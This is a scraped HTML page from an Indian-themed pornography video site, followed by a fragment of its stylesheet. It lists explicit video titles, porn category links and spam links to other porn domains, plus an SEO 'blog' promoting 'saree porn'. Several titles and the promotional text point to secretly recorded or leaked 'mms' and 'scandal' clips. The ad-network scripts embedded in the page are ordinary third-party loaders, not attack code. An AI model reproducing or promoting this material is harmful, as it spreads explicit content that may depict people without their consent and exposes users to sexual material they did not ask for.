                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106646e3e3" src="/thumbs/267/3824942638235575267_0.jpg" alt="indian girl laying naked in bed getting her boobs pressed and sucking his man" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>indian girl laying naked in bed getting her boobs pressed and sucking his man</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">688</li> <!-- Views Count -->
                                    <li class="dur">1:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13735125646595521349/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="be9cf800f6aefb45" src="/thumbs/349/13735125646595521349_0.jpg" alt="India Summer Fucks Daughter's Boyfriend After Family Fight" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>India Summer Fucks Daughter's Boyfriend After Family Fight</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3695</li> <!-- Views Count -->
                                    <li class="dur">10:50</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732785882283/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb96838f4ab" src="/thumbs/283/2705852732785882283_0.jpg" alt="Exhibitionistic Indian wife wants to be banged" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Exhibitionistic Indian wife wants to be banged</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">750</li> <!-- Views Count -->
                                    <li class="dur">6:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636845095537/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101365da71" src="/thumbs/537/3824942636845095537_0.jpg" alt="Pierced Nose Indian Girl Sucking Fucking Taking Cumshot Inside" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pierced Nose Indian Girl Sucking Fucking Taking Cumshot Inside</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">32</li> <!-- Views Count -->
                                    <li class="dur">1:33</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856895854896987/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7516814675b" src="/thumbs/987/1892856895854896987_0.jpg" alt="MY STEPMOM CREAMY PUSSY" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MY STEPMOM CREAMY PUSSY</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3180</li> <!-- Views Count -->
                                    <li class="dur">1:49</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733580413877/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb997948bb5" src="/thumbs/877/2705852733580413877_0.jpg" alt="Desi aunty giving blowjob and deepthroat drank cum" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi aunty giving blowjob and deepthroat drank cum</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">2026</li> <!-- Views Count -->
                                    <li class="dur">2:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732372448233/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94f9473e9" src="/thumbs/233/2705852732372448233_0.jpg" alt="Telugu Students Having Fun" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu Students Having Fun</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3262</li> <!-- Views Count -->
                                    <li class="dur">5:51</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856894368454841/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7510f7b18b9" src="/thumbs/841/1892856894368454841_0.jpg" alt="First kiss" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>First kiss</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3663</li> <!-- Views Count -->
                                    <li class="dur">4:23</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731752162212/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92a9ba3a4" src="/thumbs/212/2705852731752162212_0.jpg" alt="18 yo persian girl touches herself for her boyfriend" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>18 yo persian girl touches herself for her boyfriend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">396</li> <!-- Views Count -->
                                    <li class="dur">0:41</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2698698409745458857/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2573b3e7c4ca26a9" src="/thumbs/857/2698698409745458857_0.jpg" alt="Fucking A Sexy Indian Saree Wali Girl." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucking A Sexy Indian Saree Wali Girl.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1462</li> <!-- Views Count -->
                                    <li class="dur">5:43</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731546642222/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91e5ba72e" src="/thumbs/222/2705852731546642222_0.jpg" alt="desi girl nude" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi girl nude</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">561</li> <!-- Views Count -->
                                    <li class="dur">13:31</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856896992132139/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751abdd3c2b" src="/thumbs/139/1892856896992132139_0.jpg" alt="cute shy desi paki babe recorded by bf" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cute shy desi paki babe recorded by bf</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">550</li> <!-- Views Count -->
                                    <li class="dur">10:21</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637391957951/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1033fe4fbf" src="/thumbs/951/3824942637391957951_0.jpg" alt="Indian Virgin Girls Fucked Hard in Hotel by Big monster cock indian playboy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Virgin Girls Fucked Hard in Hotel by Big monster cock indian playboy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">890</li> <!-- Views Count -->
                                    <li class="dur">0:53</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1892856896171724376/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7517af6ce58" src="/thumbs/376/1892856896171724376_0.jpg" alt="Desi north Bhabhi ji Bouncing BigBoobs Secretly shows Devar" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi north Bhabhi ji Bouncing BigBoobs Secretly shows Devar</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3786</li> <!-- Views Count -->
                                    <li class="dur">2:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636870474170/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1014e919ba" src="/thumbs/170/3824942636870474170_0.jpg" alt="تعلم كيف تنيك اي بنت" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>تعلم كيف تنيك اي بنت</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">536</li> <!-- Views Count -->
                                    <li class="dur">0:47</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732165056833/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94337e941" src="/thumbs/833/2705852732165056833_0.jpg" alt="Cute indian BJ" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute indian BJ</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3703</li> <!-- Views Count -->
                                    <li class="dur">4:28</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
                       
                            
                    </div>
                    <!-- Thumbnails List END -->
					
                      <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->
<a class="next-page" href="/en/index/popular/2/" target="_self">Next Page</a>
    
                        </ul>
                    </nav>                      
                    
                    
                </section>
                <!-- Recent Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
				
                <!-- Banners Spots END -->
				
                <!-- Partners Section START -->
                <section>
                    
                    <header>
                        <p class="subtitle">Our</p>
                        <h2>Other Popular Categories </h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have finished last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
                               				
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a></li>
       				
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a></li>
       				
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a></li>
       				
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a></li>
       				
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a></li>
       				
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a></li>
       				
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a></li>
       				
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a></li>
       				
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a></li>
       				
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a></li>
       				
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a></li>
       				
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a></li>
       				
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a></li>
       				
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a></li>
       				
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       				
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       				
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a></li>
       				
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a></li>
       				
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a></li>
       				
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a></li>
       				
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a></li>
       				
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a></li>
       				
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a></li>
       				
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a></li>
       				
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a></li>
       				
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a></li>
       				
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a></li>
       				
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a></li>
       				
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       				
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       				
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a></li>
       				
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a></li>
       				
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a></li>
       				
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a></li>
       				
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       				
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a></li>
       				
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a></li>
       				
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       				
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a></li>
       				
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a></li>
       				
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a></li>
       				
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a></li>
       				
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       				
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a></li>
       				
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       				
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a></li>
       				
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a></li>
       				
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a></li>
       				
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       				
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a></li>
       				
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a></li>
       				
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a></li>
       				
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a></li>
       				
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a></li>
       				
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a></li>
       				
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a></li>
       				
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a></li>
       				
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       				
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a></li>
       				
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a></li>
       				
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a></li>
       				
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a></li>
       				
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a></li>
       				
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a></li>
       				
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a></li>
       				
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a></li>
       				
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a></li>
       				
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a></li>
       				
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       				
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a></li>
       				
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a></li>
       				
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a></li>
       				
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       				
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a></li>
       				
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a></li>
       				
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a></li>
       				
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       				
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a></li>
       				
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a></li>
       				
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a></li>
       				
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a></li>
       				
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a></li>
       				
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       				
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a></li>
       				
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a></li>
       				
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a></li>
       				
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a></li>
       				
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a></li>
       				
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a></li>
       				
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a></li>
       				
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a></li>
       				
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a></li>
       				
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a></li>
       				
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a></li>
       				
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a></li>
       				
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a></li>
       				
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a></li>
       				
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a></li>
       				
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       				
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a></li>
       				
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a></li>
                        
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->				

                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <p class="subtitle">About</p>
                        <h2>Porn Saree</h2>
                    </header>
<p>
Porn Saree is the hottest thing in Indian porn right now! For centuries, Indian sarees have been a symbol of modesty and exotic beauty. However, the modern-day saree has now taken on a new, sexualized form as a popular trend in Indian porn. From desi xxx videos to mms clips, the Indian porn scene is witnessing an explosion of saree-clad bombshells. In this blog, we’ll take a look at the hottest saree porn, showcasing how this traditional garment has made its way into the limelight of the Indian porn industry. 
</p>
<p>
The success of the Indian porn industry in recent years has been driven by the influx of new materials depicting saree-clad performers. These clips often use exaggerated elements to draw the viewer deeper into the wild world of saree porn. From passionate embraces to colourful costumes, the actors in these clips put on an electrifying show. 
</p>
<p>
A few popular Indian porn stars have emerged as favorites in the saree porn genre. A notable example is Priya Rai, an exotic beauty from Chennai who is well known for her sultry saree-clad performances. She and her allies have released some of the most viewed saree porn on the Indian internet, giving young men and women the perfect opportunity to feast their eyes on the spectacle of a saree-clad exotic beauty.
</p>
<p>
It’s worth noting that, while saree porn is often viewed as a product of female empowerment, it still largely celebrates male fantasy. This celebration can come with a heavy dose of misogyny, as many of the films rely on male domination and objectification of the female body. It’s important to keep this in mind when enjoying saree porn.
</p>
<p>
The internet has been a major contributing factor to the rising popularity of saree porn. Thanks to the proliferation of Indian porn tube sites, saree-clad performers now have the chance to truly showcase their talents to viewers from all around the world. These sites showcase countless clips, featuring amateur couples as well as seasoned porn stars.
</p>
<p>
Desi porn tubes offer viewers a massive selection of saree-clad beauty. Some of the sites’ most popular categories feature saree-clad girls stripping, dancing, and engaging in all sorts of titillating activities. Many of these sites also feature dedicated saree porn channels, dedicated solely to showcasing scenes of seduction and eroticism. Of course, these clips often contain nudity and explicit sexual content, so viewer discretion is strongly advised.
</p>
<p>
The saree is an enduring symbol of beauty in India. However, it’s also become a powerful symbol of female sexuality and empowerment in the modern Indian porn industry. From desi xxx clips to daring mms videos, saree porn has become immensely popular with viewers from all around the world.
</p>
<p>
We hope this blog has given you a comprehensive overview of this exciting phenomenon. Whether you’re a seasoned viewer or a novice, there’s something out there for everyone to enjoy.
</p>
<p>
If you have enjoyed this blog post, please leave a comment. We would love to hear your thoughts on saree porn and the Indian porn industry.
</p>
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    <header>
                        <p class="subtitle">Our</p>
                        <h2>Other Popular Movies</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have finished last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
                        <li><a href="https://tamilporn.me/" data-ct="203918651">tamil porn</a></li><li><a href="http://malluporn.net/" data-ct="578643652">mallu porn</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111">new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637">South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279">top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785">tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362">Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585">indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929">Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908">indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343">indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802">desi boobs</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005">tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055">indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556">mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895">desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839">indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232">auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605">Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533">xvideos indian</a></li>                         
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
            <!-- Content END -->
            

        </main>
        <!-- Wrapper END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Porn<span>Saree</span>.com <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->
                     	
            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- Scroll Top Button -->
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Swiper JS -->
        <script src="/assets/js/swiper.min.js"></script>
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
            
        <!-- Swiper Activate START -->    
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            freeMode: true,
            watchSlidesProgress: true,
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        <!-- Swiper Activate END -->
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ce0ce7baeb640e68457a044fc159ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornsaree.com/assets/css/styles.css
body_size: 6610
content:
body, #scroll-top, .media-meta li a, button.submit
{ background-color: rgb(16,18,25); }

.thumb figure, .as-spot, .search
{ background-color: rgb(26,28,35); }

.media-content
{ background-color: rgb(0,2,9); box-shadow: 0 5px 15px -5px rgb(0,2,9); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(16,18,25)); background: -webkit-linear-gradient(left,transparent,rgb(16,18,25)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(16,18,25)); background: -webkit-linear-gradient(right,transparent,rgb(16,18,25)); }

